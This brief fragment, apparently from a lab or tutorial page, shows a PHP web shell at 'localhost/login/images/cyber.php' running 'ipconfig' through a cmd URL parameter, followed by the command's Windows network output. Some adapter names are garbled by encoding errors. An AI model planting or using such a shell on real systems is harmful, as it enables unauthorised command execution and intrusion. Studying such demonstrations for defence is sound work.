 localhost/login/images/cyber.php?cmd=ipconfig
Execute
Windows IP Configuration
Ethernet adapter ??����� �����* 13:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::21f0:fcd4:9297:5a%9
IPv4 Address. . . . . . . . . . . : 192.168.22.72
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
Ethernet adapter ??Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Npcap Loopback Adapter:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::edba:4c2f:39c4:3aaf%5
Autoconfiguration IPv4 Address. . : 169.254.58.175
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter ??Ethernet 3:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5e6:36dc:2fe0:7dd6%24
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter ??����� �����* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter ??����� �����* 11:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :